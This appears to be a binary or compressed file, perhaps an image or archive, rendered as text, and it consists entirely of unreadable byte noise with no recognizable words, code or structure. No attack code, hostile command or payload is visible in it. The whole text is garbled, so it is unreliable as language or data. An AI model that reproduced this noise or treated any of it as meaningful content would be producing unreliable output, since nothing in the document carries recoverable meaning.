�P�`�<���LM�.L����BE�� 1l�zemSrS��W^�<��k�>v�z4�׷�v����&�!Vf����S`�W_�����6�l�c'�[(4pd����.P�\)˛��~cO�Iz���❍mY�����x�$�v�-�&QW��C�a=ɘ��h,�`��n�v5u�Y��XM������S�r��/��I�-y��oi��K�~��Rt�+�����D�Q�5�7�#��q6�}@����²� ��s�i7GJgJd�-dȋp'`��&2#!�$��@T���9cO�d9O�V/�ȫ����Ś������_&�-��K�cM=W����a[��g�t�c�!��C�y��P��lz=��K�I���%�ƽ�����h�1��&������ߔ��F�4���ʽ{6��h��k�����.ؽ������>I��N�.�9/�G4��`�Z�mmnpo8�{��<�o4�@�E5C+Re9��8�<_��`fB�AQJJ͒M��L�(���DD���>�GO �`����S����D�:���Hҕ�'W���;���������z� �l�M��$3�z1E�D �����ʓ%ټ��t�2���.}ii���}(�����rc�Q�kå`��ȸ��w�C��T��� �8�,̷��� �����v<8V����5 f5v�U�ku��RT�����ϯ9Sc�&kW����I�Y�d:�믽&�{����lޖ��$;[��+ʯ�����!X���.f��ٲ��C\2ˤ���@���&�=M.�f���`�Г�爾ګ�x����J�D��|!'�ƾ&ﴜ8�$9}m��lv��qMI]���n�!]��4D,��A������к�N'�8�"�>wR��cse�#*㦴Sد�؅��qA8s�Ņ��U��C9���{�ZZn �3����˯S-�#ts� ����ǆ@^��u|7��Oʛ�IqD�-s��y��YJ�������|��ܻ[�
L�5�!X9;3�1k��㪻I�G�X�"� � ZnG��S˧e��2�R�g��=� Pv[ӳK23{Gn޼&�v���v�ʄ��nw���u��.?�9�
���>�1�Z"G�A�1��zH�⼧!��H�$����o�fI�Q��xBx7��~ۉ�#( Q�=�$����0�;3k
y�E���=��=�Ҡ�⋯�G�9C��fmG2�M�nk�jյI�d��/����H(�2mn�K���圩b��f̐G��Q��%��ʜ�B��`w�d4���ܔ�V�Сj�IK�4�5��\VfWNɓg��׿�5Y^Yf�٩wd�Y�Ŋ%��]ś�����%�����\8�*oh����)�l������ {�j�R�ͭmYҮ�V�hm���@A�dm{�f�р�>:�[w�e}{S��q��p�ą%&D��C�K���nC�1^{��ӧ�����٠����MYZZ�y@�ŉ�A&V)��A�u�7L(1������jB;��I�	�c���i�L?����CW��F%zX�{�҃f�6�{ѿM��9��,ւ�K_�%}/F�9 ��*Qo,(&������Y�	�~<�ӎl����ʊS�u~��(8�v!�1�8v��趨��CAy�0 #*����̟�/LA�'t쑾��ދ����1#�k"�N!��#J���e���ב��q���'N��2�	\���C~���Y_;6���O�y�X�� 4x2����8���uL�_H?z�SҎ��~a
���!���.�j�	S����[�W��hQ�����I
��uj_���I��A\�0���8 �pzC��&d?�Z	��ꄫ��B�feZ+�"[����gR�[����)7�7��X� �$��W���?�I��'>.���?�zrI�f��;��(j�4-�߸��ϗ�^�w�7����ߐ/���i���Z<uZ���@��t��g�-n�J�$/�����YXX�S��2Q���^z����&D�A?"�Au���� ��e���7G�j,Mr6���`|f��%��P�/.,Ȅ&�Xo�j�,[[�8��ǰ����Mν�qP���*�kW��^0�!!�G$E~��/���b�%&	�ϥx�-�S������t�]oຕ�U�^x.0Ⱥg�-
PD�7�)�C�I̛b̈�FU$.��Dcݫ*��~Z�b�.Ɲ�X.>vF��2甾C���%n�� Q�O/r�7B���w�v�����7"�1y[�)o�^ǵ�F����������ז	Z"y4��*k�Е��+m\��� �����mJ?��zO����fL��]&6tN�%����rC6[`�l�%6�Ľ�Ι$��g1H`
�������1�-�Y�
���;"!FLG֟���&��$���c�������OIs`B�O��ॸѮ�� �0�	�Z��4]���%����./�	|��S��(K�9� )<�s���b13�E�9W0���B��W�{V�#�>�@��D}�&;w6��_���IY=��S��&��'��s���|���_����G��B�"|H�4~����?&���g�.��dr�����+_�5����[��;]0�c��@����0 ��$1�E�"`��[:e=@oE���xH��f�I`/4�p;<n:#�P1�09�D�4 �k5�����tvrR_/��-�s��˯ș3g(�8�I}�:A���r��
nw4����*9��:?x���Ab�k�IPS�ke����ߡ�e��>7a�gpa9�0*K30�(o���������	�;с)�����-	�82b�K#:k���@VϜ5oq��
-r���������]F`irlF!���FK�݉�x&Z�]LE�y�����ӷ����U�������: y֧mr1���~&[w�Uۖ���]��¦ޛ�^�h����^?���g��G�D�<C~;EM�'T�O�Q!r1�-�~�^�T<��U��o�G��Ax��F�{�&?w"�����cͿ�ɣk~�84��������O1���>L�$��4��$wE8u�)a�rfEoW;��&���$��d#�D����$��xу���6�U1 P��@��0PX���se)��rZ��}�z���#����������
rgkKZ=�FZ;���� �=&��7o��7��dj%��{R�j��'��_��c]�(!͂� �
�U B��⹳R�N��q}�2�`�oj���.0��1@@��{#TQ9s��:T����߫�'���a�y^`��|jI*�"oZ0�Ϟ[�I=_8��s�ħy)�n5�Rɕ���v��9�hw�dH�`ŀP�g����τ\	�zL�a�C��E*�r5�N�4�0ȓ0{=	�(0��%*������ϯ#�T4����v���?܍^yc]��@G]`�{_^='��I'�ll�e��i�a���= �4��f�"db�	�hgp�drܻ�qc*t�EV��@���r`�}t�(JrK鵷�sS�\�뢹'Y ��� ��^/jK��w���N��A���P<*�jb;�2�Ԡvﱫ1_�+l�������e��B� ��;!G��(��n�[���/rl����S������9�4��\��A�c5�AUU4��x�Įj+�^� ��A���� ڭ5,H�C/m�p=��B�"9r |W����v�4s�+!ع �6�]�>������
�L �أ�b��/���&[l��~�K�*��\���)M�gN��ɥ	�u�6o�7��̬���t�xl�#` �\Үfu����c`��v.Xb���k��G?,ׯߒpO}Y�vxX,���a���*�4}�c��!;p��iR�����_��j�� fg�%�$�]�nm].>y�fA
K���?�K}������\�g�; ,�SjLQL���\��� ��8j� 
)v,f}xQq"I ��ê
<����jp�e*���z��I*�!��艟��������_=t��SĆ�r$������
b�[Ս���g?�s���$$A9�<�	�qC��ln�=7
����}D̓�	v�lY��3)��j6^ �~�Q���R@f��ץqP��^��H{ �Ŕv#���5�G�3��z�O3���6��q$��8���C�OY��k97��N)6E�P��2��s��&�G����}��pc��K"@�f��������������1pDp�O#^p`9���M	Ch>���Ҕ�ܸ�.����~�A�\�eo��Tf��4�?���m�Ѣ ̜��{¸�{%M8	��V+�����t�Lr$ �r�%�q��*ͨ.O,�KE��k[Ҽ����V��D u�/`�԰gؼyM
��JYU��"O���&�������o�����׀�)���9#K������9��r�إ���g��e�Z�����nλ�6��������ţ�`&�ļ\Zo�:M�"=o�~�ZMz9/#��=����m豝��:��� 
U_;���4D���ϩ���Z1B����.�ʱ$d�K���'�p��70��ɐ�a���~F�x�G�`# ynĖѮ�>��~f�J�kJ�3��zn<�`V{�א��i������G��7��h����{�-�����<8'.����YE��H0�2��	'��Y={�I$M{i�@��s��D\r2[�l�Q𑅕^��8+V���Q9��>]�v��w�hLy������2�w*щ������d�i¶�O{��v��4~��D�ӑ��~,��w�6������DI�j����@�����X����@C�'ĴK(�C����vfT�p�_�R�v4��sv�G�7�7Q�<p${������ʵ#y���%�`�WG;tVp<f#���<����׋������h��B\���&5�Үɨ� �ӥ.R*�d�Ƌ/H���l�%��*��ߦ	��t��;@A��su��8i�11�p�˘;��f���6��M�nH��t�K�ɓ'5�8�Ea �c�{�r���cO�ǟ�$��wd�R�X+��>�~�jP��Z]�%,���/��7�3M4s�ޭ�[o^��W��wU*�H�(�
�<���ejvZ[�	weuYj�]9qr�,u���n�7Dk��ee�lk��uI�@:�P�=�g���	(��ooOt�vX˧Nq���kWe��y	r�K��f�xl;��Z�hB&�M��U���ǲ�6�A7�G��L:Gْ8 {�0H�粦��ǆ�zb:KI���gb�*KK����&�2����&P�+RT���g�#�<�AbqK�c�#mz��X���nc���Ȣ<������ 쏡����!�r�b�[���Х�g�nl]߭���cͬ�k���40��fN@����q��g"�I�t�p�4�K��9M)(N���^��o�I��L�6n�S�F��DH6�=O�l�� �B^;>U�q�l���7�*k�	���|��^&�D;�a�^�_ξ�G]H��6�6�V�b1�<�?p~�1oL�a���FOL5֢����W�*�N���oϹ�I�$�ڤSV�zZԛ�<�����Pj��k��o�N�?�,��975ť4���#X�.��������JA�kБ�^�@jX� 1������&��}�c�˿����v�zc i2��躱vS�W.�>����MM�u�z)�K��o#�+���N�QR�͝�q��ج������9�c��r��uYZ]����Z�i�^O��<:� �ɹ��3�ʠݔ掞KM�݃�<~��EZ�޸zM��$_����$l�X�8��h����S�zXPHntzR�衞���Igv�H��e9 �L�����`8��LiX�g;{R<��Dv^x~A8s�OpXX����z�P�Oi0�R���V�T��-ID6�"9.4:n�O)���Qz%�@"��kF�h�u{G߻/O=�����#�?����B�O���6���,
�l�����qh���$���,��C���%��.uߡ���#to�F��ih�9���L�L�s�z��0�D�������r����(��!� �9lÞ��Vi+j�y*��gg���A�o����Lи�/=�'9߷����Ax<��aRG�ǣ$��`G{���6գ��������1�����SlbĸCV�|�x W��7j�X���U�Z󀊪�O,���v %I�Qe��s��T�3Z��ek��A�0�x����~�x{�}��&���Z9M�'�����s?����#6OO��h��&�bB*["�q�/�jU>����YpKo@;�,!����6��-Y���7��?����bFoz}?M8؉T禸����1;�7��yc� �.�&��hQ<��ro{S>��O�-��V��S���6���iy�����ƶ4�M	�Yjva���g����՛W�m���!�Nh���R����9u�q�������0.�m-�$Xz�p��	9��(oݸ�*uC5z�@���1��A���R�!�4���(�{η�w���R�c�A��;M0�}�^�R7�Ȳ�,�a?�k0;D���s`���qY�-��(�t&wX��3c�>���դ|�A�x�E}?�*h^��ФJ�۠%ὀ�ckk��!1~A]�w�+Y�C?��Wcw��;���66���Z�ҰO��u�Fz42�v�������(�5!�J aՋ��d����I�▖�ӼvL Q�Ǆ
6�7I���3`00]6\� �����Zß� C��������IJ�_�x�#��%��#-!��%�(_�zM~x�'%(j`��2~�p�`�G=�dne؃`A�Ř�n�ic�����KEM;��+/�D�,�5Ύ}�
�����Y ��'�P<�IX���L �:x&_8��ɓRѪ���� )Hy!aΏ`8�wÌ�{)�A��osx���_Z���gg�>���Zу%��>޸���zkg{[>�}�/��/믽�]�@;����:![�״�osދ��;��@�B0�p\����R֮ �2�NLHV��sgd�d�ߧΟ�/�� !�櫯39�@x��Ezf��NKG��@�e��OS�ʙ�<�&q�7�^C"B�%P�O�7*F�Ŋ<}�q"� 7$8|iGd$���]����i��$���D��o��s�Nݘ��6���~�/�cU0�z��}X�Uu*���$GR8�q0|�D�#��s�B�	��fN�($�(U�g��BR�����~D.\8/���_#X���	�{��]�?6�2��nmG]��l2��/�a�����aΆR7�|?�Q��]#�ĬɜG�G�2 �O$} 1&6�cK676���N��ѐ��l�G��840}�k(̸���2�0���ҍZz���:H3;�x��M�ݝ;c1-��U\'8�0h�;#�7QV �z�xN�j�~Lv'�	���'y<�s=l��]L /���_n�}�c��RN.$�!�1V,fm�D
�7� �`a���~�VO&JyBX{��`�����Ï_�乧�-j���R[�h�,��X�G>[[�.^�@\��K�L�dz�$9<*�|m��|2��F�K��z��=I���짝X�A�$٩��9�2�8�R�ƕS+��!���$R��q.��o�sb�q_W�i2���A`'���]�G=�p:uQg�m�'���晠��T����t�[>Oۓ�3gdQ]�m������@�R�#-����c9��Sd���<h,}GlW_~M&&+2��'�E���D�-�rv�4�(��ï�~/��A]ZnD; �C�U��1�{�Qc�i�m�0Q��e�>@�D��pͥ�������s�2!b�zf�3&�쁽`8J2S�ؠ�C��-�Q{�ǒxX$(^��Cn9lU��s����L�S�s����Au�dS�Ls[u'����� 77�L���W����x�� �<Ld�z7_\�6*�|>�%��;	\��fV���)�	'齃�?Ң1� ߪ����=WJ�w��T����>;�n�-��y��N����}�Q�a�(I͇1��6��+�y������d�?(��Q�R��$$�_�!�d���wa��RuM~���rP��c�mES6�$ld���a��W�߷V4�oE �߷ �Y�^�Z�r��|R�o\�;[��1��cTC{u�	Rp���ys�%HX��� �;��f�g�@�<o�8p���)0xLJ����? ��'� n�_�Ĩ���?A4��ެ���!H����qO���,KK���`Ϋ�ʰ>`Ĺ��+b��`ڢ:dX4)���Ǆ&sw�9�"�KRZ�R��8r����d�"͌p��=a�/$݁�H�c� V�Z1^~��~��^��c�T��ԩ%�i"j5�.�d�՗���3n����{��sbfZfN��������ʻmh`�$�Ӯ)ˎ4��7�aH�XWD!�P�d��F��jZ�c'
���_P5C���S�(�'yDD�,X%c2��ظF��)�:�.p��f���֏1ѩ���R��|��'������K�4�ޖ�/>f�S�9�M�n �D�XX�s��*w�D�Gy���d��f��w���[<b�'�`�Sg��m���P@��M'C/L|P�n�dw/�J��v��������j���tz�ς�����*얌�S9��# �0����K�����m��1r�y�1V3��
W���ucR�Y){I$�H��;�ov-y��N��v1Hh�@�Q�?�}l�#�uuqO���Bv����ð�&G�rv�Xxs��\�c�ب±m6���
�� ���"����������>#�҄�R���ҊԶ�dww�qc���Y��xJ����Gz�ϕ*2A�B�#)}<�鼶�Z9���d�d(�F;NH��q2�'E屄�׀�!�� U2Zf}^2f��Ё�"�=L��s!�i�S3(��s�@�;���v�c,�G_#;��؅Yg:�el#J�"�U���l�l� *_�VEw�<?Z��r��5y��W��^ax��ܔ�ݸ7�:��s$p�Z:)��u��J�q��T5A�G@�)^� ����7/���a4Q�C#	�7�w�G�_�?��ɚ��P���h��"fw���:�j�H3AO	�W���ƭ5"�v5�=��9�AAOI?�B�dtb�zOdܹLC��:���CA�C�Y�+@ߍka~�$I����^YZ�W5�bO5)�AΉ%}����������\е2��G���J�!�A�]v!�e.�q�| id�$��z��ڑ�M�#L�t��R�	�l����[We��u�Ҵ��_�`)2f�nY�j�G�x#�D?w�qͶ�-���#P��z<��s=���r=y�/��NTO
���s��y��n��9x���QF`KA�A��?��Ce]Yܕ���_�6TOPQ��������V��a�8���<C�
A���<7�C�_07n�w�������Wߐ���g4���=,a�ҝ������F��U?��I��P�^<]����2_�����Y*�b��iO6����5�)�΁�GG��]R�)��3��Z΍�*���FߤB�ȍ-��Ǹ��񝧏+e*���4\3XuFC���	!�~��A�K���/49~�F���c����9� �&�0�1����/}I����m�q����Y�Sқ���^�)/~�ɔ����279-�CR�+rL�����߂oy�JPX�O=�*��=�6����� \�����έi�z��TJ�4�7���z�
�� 6�8f������iY=sFn޼)�fO����ۈ��X��1kX�q<��&Y"�"2Bc%>I�@���������|�S�G<!�IWE}���}r�����f�a�XPL���s�*�^%fɺʙ�K�H'�p7��ύe�ߏ�!��m�H�?��J�L�>��x���Ď
�_�Bndd>�TW�C"�
���zC�5y@��m�M�i:j(�g��_*�|jj�]��C},�(=�A��pCo�}�1h/4�f�!S&!c;�.?C�[��^�(;�vۀ��R	=y$_�s�~�)��Z�ݭ�u�����]������YY�g���ȐI�1D�:�d�A�:�M:�@�!,c�XF����*0�l��VvWo\��^zIί�� �n�m��Z�����>FG�FB�ԠB��bE�|A��fY-�K%sI#�/0�2qj��-��JF��Y*f��z�r) S�V���3\𥍟�J?��?RLz���)݀qQ&m$?z ��.� �Y4�S��ñډ�A	�����Z�D���@"gN�A�V��~u�����?�9�� ��� �5�ʑZ�{G_B;��&�Sݖ�4��iw6Zrf���V��?+ՙii`�D�'eqqIB;��7���T�M�&l��\>c~�Y�B���~�k$1M֕�
G(֑�X��������m��A���k_��,-�Y���B�ǘ�+�v�h4�3��\g9����ݮ�O\���yMrc��g�l(����-�)���=���	Ώ5����G��4�/��5���k����ަ7O�6H�թI�!ۻ�#��ǂ�`͉=���>� ���u�4�����}�'�!j��,��nׇ�cR�^#����G_�I)��7R'�"$�bT�E�TC������y�b�o�t�q$|�wr�#�¿�1�����o�ߖn���w[�N�SA�.6��A�I��R	�w�;� ������'��``nc@e���C�Wy�c��%�F���;�m�����(VrV�3 c|�(�"�h���OQ�s��
6��w��D�(^�!�v�w⊐�o�D��H�T���3����N�t�|4�p�@T��$�������?>�0�n�1R�،]ɐ�G9�4;�@���C�4�/�����dW�^?�I�S�S,?s�	��?��2����9.;���?uRN,����EV�^�,����)�]�*��'esw_��lkA�u�JR,�V�I�X�,n~��c�%pL�\�gM3
G��D!7C�g����Ԁ��^/��,}oW��v��bY����9� p���5�s�N�C�C�ò@&W��c��[�:�[3���emm�:��g��1�wo�٩�d�G]���&��]�w�k׍���iGt�DH���.�n�QF#WH� !#��<[�/
�驩��B�+��v�c<b�~��r !ġ�q��lb��%;;'r�s�?	����u���q͠�mjb��
��w�#�q$��}�wJ�I�{'�9A`T��ޛ��͓;�+�*?���T�ZUb�
^���m�O}��cVl�"�G�q���y��ϋ 3�$`6��-��F���=>U
�x,޷�ָ<C0	=�s@p�E�O��q5+)��'+eYŜ���K���`�������yp�w�������J�{
#vG��榁���oKj:���F~s{��}.�FJ��KP1�h����,IC�,t�ܱ;���#C��ąqVڀ�(��r��˚p�r��ʯ��/���+����TW���ޠ�⋒k�K>N��V����g���������D�������ߓӚ\�3[rR�	Pq���'�
\̧I��R�����ћ|j:/=*fvK��S�h`�!��R�8M;L�#��މS��7hw���;Y���^{C�Y����A��>��f�(����Vu$��i��>y�^�e��<7r��}ڗ��y��e�����Fe��P��֖�96�G��z�`�����8
�}��X'q��ǯ�8�o�g-.LP����5�r���>x>�~�-���g���`��y߅h(��r�<0�n���u�z����m�Ċ+4��<�b�����C>����ob���,B�^�j�B:��O �ķ���$�M�1����7KW�{�_J97)��ɪ��`��~���ή-ĵ���=�U;m �,��6a���2�u0K���,Qd�Y)h�Q��%�3ݟ� !Z`����SS�jG���"��n���p6O��	`�F=�˷q���Oe�H��v2Ha�a�b����Ąar�@�`�a�fV��*7 �
7�F�S�=Rꎴ��	'Ł ��X ���XEB�;M2�u!x@T;��ܸ��&ӲL.���R��*:��۔�ݗ�ֶ�?��ʝ�-��-�-U�>=Y��?W(�'>�iy��7�[���&���~��X"i֠�{F"��}Ԕv5��τ��:`�*A�,dx`0�O���"�ȟ�~xZ0���OA�T*�}����=>�6w��y���~�O���u�"�q�Q.D���#=џ���>@�5J$=G鵻T98�� o]���d�D]e��Oϙ�%��߄��K��BV%P�w�e��y�h���j{�;�=�.������.yl8Ԗu��F���d�$�+�ϩ�ߐ�Z��r���ɲ����zD�� ���f@N�p��c���d�h r���"!AFY@|��h,�s�;;������!-�ң�� ~+�t�	��ǸE�1}�2sG~h�oJ�嬜^^���IYY8!%���BGA:������8��b� ܴo�3=\���E��ġm� J�%좁�֪�s��[ߓ�^>��99�M��r\�4�VN�?r<[O�X�`��<�\#.�ҙ�#b9�e��j>Ygb3�d���M�-��[³]�Ч!z�q칟y��xl�/,��C�;[�'S���L`nI�����bb �j�8y�������H;�"w�x��"0d�bocOf5M�&��3��ߍ[���~D}N���s�·��.,��y�Ζ�����Q�ޒ	�>�hnkb�o���y�5=9C�iG����݇	R�JD2HG���s�1=HP�RJdr|��l[�}�n��SUM�<*r�����G<v�����a�u�����9w�1)aWX2�9�Ϗؙb^��쬼�]v ���#h���:𸷹Ft�8O��Aw��xg]���|܏�)�a�v���j"@�;h���=N��g�:��sC��h�qS�>�i���c��\��E�P���	HEE��� �;l�_!
�(�n��a�*'�t�&��Jy�D�^�-��;�{컓<8[�w�m<Z� I�o�>�D
�vd��sǯ���ɚ���)'V�K�֕+�?�CJ\4����S �7U1�
m����X7�$��j'�9X\�0_6���Y/�k�4��;3;#����ˑH�Y�H�>܎P��� ����wdh$�=\�o�P�J$M
��;"m�#����{���đ�H��ۈ��mt��k�����T����N�(E�� �P~MY�������Hd�q���w_�S�@��D.����^��A�赒�Ւ���+/�,[77d{��\���4�3)��$�+�d�*r�����J��	���|C�������h���OV+K�s��s@nODEَV�[�=�4��w=��05���Li�jb��sI����XH`T��}���wx~�?PP��_t*1	�ai���3�{ءQ��!�x����N�9����kح�wU�s���0,!z�x�c����>�q���J�(M;vhJ�T)��hO"��r�J�1ut?�n��{(��v��Mt��< ��ϝQ����&糂߇�x#���,�S�PL��3�,�U�F�xq!�]�b.;V;�	=��;���"��E� f�g���KC;�ݭ�OH��ߵ�1�����w�<�w%o�Dƫ<��L�{�s?��"z��gi���`uy^N-/H�ݐ}�H���f�L4��������p,��6��b�Y?E�ņ̈�|K1��yp�;�}���P���׵jIN���ÁV�U�΀�����?�O�e����c���'�%3JJ��a ���
P��s���q+��8���=c����vx�~�{`Y���ǥ=C��m9Xf,�L�>'��)B�5��=���H��e�;��gV��(`�^����.���Y�5oˍ�~CZ7o��˫�q��Li����RkZ��B��\zR^x��̝{Z�fD4��uW�'�ܹ%=��t��\ݾ������ܷ���U2ٴ&��&�����2�>���R6뛿�"��&�E �X�T3>[X��oF�А�7�c(y���6Z�x�)��v��.����9�u&)vZO^z���^h�7L}vF1��/}K~�������Z����Z]b����-*b�c7���X�cFQ�\U&���6󏝛b,I�q�DpUfI^�I�:l��i�%탮��=>������5NF�Щ�};GG�8�Ep�����-�A(Yt���;xi�2KZ8���rEi�����4�zs�e\  ��� 4wK_c�I�&p�V'�D��9M�e�����DQ�Q[�j����|\���k��&���gn?Z�x�$�0����8V��M��瞗��cp����V|�#\�oֵ��wZ�B��o�d.�������EM ����(Va�u �{�Xv��Sk�~��&5�Vv��kB���QH��ϊfI����<C�af�����U/ԗ��v�݄��Kn��$�=��깛�Y��*�aڰ��K@ÿ���h�j.c!�C}���M\�<;n��a>�$�uYi�#O1qp�n# `���@�vn匜�tI�_�(����~[�8wF&��Gm�ͦ(sbn^���!�^�*ss'�����:�V6��]Hg��\Z^��bV�ż��n��[k��A�X���F΃ey�h�RMm�/SYv��>(���i��������6TL�O�kh�d����p����d�?�q�:;�X���vp�qh���l�c����fӎ��'aq��Y��A1����u�ﶥ߮����o���We�����[/�1�En�O�ܤ�t�Y�4[D��t�G:�#�ġ� 8�Cߞ+��ڱ3m�$ު��y��=޹��=f���bFX�f�ALy���mv�����8��a'�� &t���M$,ܱ�jc� Cb/�r���0@0��i��i�Y.�g��s���e]���ƺvA;�D"�]��y���wZr����<����x�FdI��'���	c�qmi_��ް.``h��{�r���*������QK��?^Bhq��	�.t�!����t��dN:71񨖱��>�%`���ך�ZaT���_���v5P^�pḬ�,���ѲJ��l��*�v��qT���3;� ������<>y/ޘσ'#2��/��zC&�ȡ�Ь�$��$JH��W���s�����p�ͷ�.����Y+�rUNk�79?��������&[;[r�Ӧ��[�L/-�O|N����I��;ؑ�>&�j�	h�i :S��	M�����|v� &g'鰘u*�`4w�]~��'�����Nx0��1�=�B0��W)� �
x ���挍�<J�F:4�d:=-k�nɹ�.J���i���7��ߍn�HN���H��{�����
�c�=���7d�o�ǟ}N.�_��&�[m������|��lZ�1�I����Q�}�[�b7vn��������U��}���ֶ~�Ke;��P�M�y�/I��>�'WD"[��sE���„�6vXb��+'�F�pଞ��b_����y�D�6�T,,n��A�̍A�����:K�r�~�U>�����F��}a�dU4�!y#����=�'����jZe��6B0�����'N����Wd��Uk��d�i���� ��OQ��U�/r�y�sw�]>��ٺ��s$�LNɅ�Q��쬬mnș3���W��g?$��Y��vG+��^�Y2�S||H���Dz8�a0�r'�C��cV���6��a�}E"EK�P�"GO���C��Ij������GiG�N瀇J����!.��������N	ݤA '��C�1���8>��a���&�Z����Y�s�?%��[Ҹ�b7�߭AL��Qh Z�x�v%U�FpH���2-w1
��F�!�}���F2!��<٭����94,bq�e��p��Y��h�m���Ђ�j�NH��x_dS����yv(��å.��/΍�����1OMM�㗞�V��ۛ��&�N}[���ߒT�%;�7�w~�W��?"�uy�_&J���k 0���|1kR3�S�?�V/d�u�d��u�״�s��ם�-S��d����o�X�֊6~tDM���M���v �\1{�=�zq�$IRI�e0f@���A���>��|�X�~�ԃ���>&�/�w[-�� ��ȶ�ˏ�����Ɠ�q��4ᡫ���cL5�_��۔�~S�3P�;�cj"8w��<s�i�z�kr�����IH���#YP#"eE�(X�ȆJ'�1+L�XE���1���^��>Zl���V��ooh`��&�����x�"�/^��P�����
�1����1��ٰ}�cW�E���&���p<5��O�@�#T������������Cc;6�n<��7�ġ<%c��d� �����A��+ډt4�7ڜ�%��#�+�lN�%C�5�`�q�
�́�J�,��}���r���|�@��]-6�d�:�1C��>�T@�5v��e���ܺ���C1�T@��A��`�]�Vd����<��'�|a,5�A= ���d�7y��7d��*y@��3���ux�$�;I�,�sΦ���%�������%ՋH�w��[����oIZ�Zؼ��(O]~Sj�����)-�*Z��F݄KX(���CbEǄ�E$�Pr�û=O�6�同��H�אa����K$xȠ�cS���O�-S�4����'�Ǳo�h17�E@F���rl�D�M;��y�)�ehPj��� �!o*͑Z�Q7I$��茟wl.��f��.������(�����	�T��#�xy/����Sū���~�e"vfK3�K_�rE����qg[.��?��s�3y�Uoڸj�Β57dIǽ�-��!�>�G	$A:!1x��:���іi4��3tq�B�4�T��oHiiQ^�rC����S_ܳ�Ś̂�]%H�h�XJ�?H.�%�8��&?�,�̓�a�e�]
�G�Ww���DmϞ�m�߅-_����\ţN)�O=���*l�HqZ� �>V#|�55#hj��<? �2�6�/�ܕ�NIR���i��T	hB������>�˒ �2t��L<�dK`��C.�q(qC%F�!AWT*
Tn�Gvc��G�#�`�^
��l}��vvy����uё��0Ձ��8�B�H.[��ZD5�!q6�a�����K/KM�������Iy��W���W��Ү�HA+ＹNz�sM��>�/,�sY�_b"����s�=Z�D`�Q�T	�����nk��  ��A�=���D�(�Ҋ�d^2=؟EZd�}����	�1k�;�ʕ�T���K9������7��u�$d����S�����v*�:��'��$��z�䁀��Q�v��<4y��^'r�sfE33�2��㕫Wekk��'�x�p�a�����~�v#��]�И��q��i��9�e�]�/���%�<W������n4(Rׄ���4lk�Vנ�� V@~Ć1��30�L&�m0!�H����{���v�7��#��?r�&�`2�_�wD��hn9���8�%�?	4�R����������ۑxC����g笙Ad�#��%j#�lԕ}�Hbh|�H5a$M2(����u��1v���p�'��w��~��gt��"�/�X)�+ᵬ� ɴ�t������T��ր�F��pbY�vj����x`Ô�i�q�ӷW8p�7H^ ���K�˯�,�Ї�ac���	������A`���O='-�451!q�d�g\�L���=��G����%l�ɏ~F���鿑g.����̟xR��ҰDI�\x�}�������8F�j<� �$q���d<�w
>���{D<b��d�5���cױ?�W��o�{���^����#:��^@�70�îf�V�-q[�	����7��ե}'ic<��A�-pGfO�Ph�������C��h$2�绥�Ct �h����V�ѓ�1'��~�_�,!���nD�q8����)9u�)�´�=�j!�-�(p!���'��.f����,)��Q���D�Ɠ.�� 8�Տ���YL����RO:�P5��8M����]�wAf+D����B�	*�ر�����;���jOx#n�6�D2����콛��pw��*rI9�y���5KTq�)H��x8����������i��̎�-T ��A��5ptv�Ziט\[uhv�4��,� ��?�H�������^�H $N�� �Uc�c��.p�0��:�w�50r���' mP&�s�`B�v*�u(���Ȗ�6��Ks�1�y���0�iO��r卷�����-�7�� x�T.p��8L��[}���GΊ�Ҿ�]��̜����os�ے���g`>_�|Y>�ز�;�$��y2~��&�HqI��E�?6r��}��\�SA:2<���=y��Wh2����B+!&Ƀ8?���M�����>h�w^X����5����"��z�>)}���V�E�H�G��%YD�n��4�p������j
t��'tր�(�9~'�����I"�A���OSґ�vQj��2tD0 �жB�R��-(5�)��ᠸ������e個D(	s.�7G�Lj � �*�MΧ��ў�$�5�n�9^SKi�Y�4)]҇[�-Q�7g��@� ��㫸�N���7�[��QD�ڔi� 	�����Dg/'c�Q+߅�q����@0\�� ;���p�3{�q"��ý|�M(�ϸ70�	�fL1:<����)v���5��P�i��7`i��'��==���%+Tsy/�H0�],Hsv! �$�1���	\�z��5���ibbRv����	�R��h ߖ|���[��#��TT.��fd�G��t������ ���+NViH����"*�rO��J��7^���ORh��h
Ɣ!���^G?��n���O�0��^���E<���ۏѰ�Z��>���^���W~��T}S�C�����pKqvZdhӌ�s�&����UG�0r�L����c�sM7�?��q���3����}_�ܑ�W����U70Uk"����&���?�ެג+;[;"�|��92�C�$�J�RIj4�r��7�l����z��R��O~��X<ɒ w�%�d�Ԫ�d��3��9����9b������Ĺy�LR��.��d�眈�{��*_O9�rzrx�W��b]݇�%�R�YO6Pε*��`<�B+��ʹ� ���L��U,�,t\�|)�R �FH����hWV��<������g���^|�C_к����Ԑ^V㦿� �E����{���9�p_'�h4f�>�)�h=fT��P�yi�Ȏr��&n7�����Ѳ��'�^r�*A�f@�9�<�n��Y��&�ϝ]��sP;�E ?�|���WK����5�C�c��W�{'ri�+e�`�#��B�CS�D� ]ͿS�]�$8,9k�V��{��]�F�x��Hp(0�T��0�� �<�����#��8_E|؜�c)��/��;6G�r�n�ljX���n@�h	����b�,A��t��s=�Q!ӵ-�������k5H�]o-������P7y��5�s�_)(й�<�J�>���#,�l{E�	.蟃\z�_l�@��=�HR.k�<99�Dh�Å՛��J��L?�x,?��o�d�Q�ҧ�c����|����w_��_�k���%��O�{��&H���?�ْ�f\7d��e3[�T��`ކ@|U�ɩ��)��ï��:����C�-���L0:L7��}��\��B�	�}�s�J���j]q�R�O�fV�<C0K���l��m�Tf��H�su�Ġ����`�g�Q|���| ��W-����o�Zg�Y�F>OA� i��#������׿+�zB�r�=,,˨x3pD�#��0S{��=�P�� &�
�}Aݫ�d�Y��q��ǅl�~��N
XEs@��;d�M����VD�����ݥ飇-;���Ø����	}�j�Iv��l:g"�u[�$	�?Źay{�������$�8��RF���Q�ߓ<���6��;���k���^ǖ����d��3P���T�A�)�R{o�9e�59s=�Z�LC���ĺ���kzk��wdNUZ+��M���q �zC�'�Lfr��0�m	p�(��P�w^RU��L��.�\f�����Ƶ�\���p�0*�*Ʀ�M���۸~��yN�aLY�����Ѥ����oɠ���ε�z[��I�T������'�{5+>:�赾��ǆ|��{���Y}g�$~@\(��
���b�e�S��A�YBI+��:	��Jm�.����ܽ{��b���m�lܨ�!�kDC\=P��I|c 6Ev�ßI6������1�/�e�m�ɑ`Qb��6�ؖ�=Y�#dM7���,��6�9f&��ҵW߈��_Lb�����6�*��w������y�P"P��$��gU�����6?����ߒ�H��4� \Y³{�C�e�`k
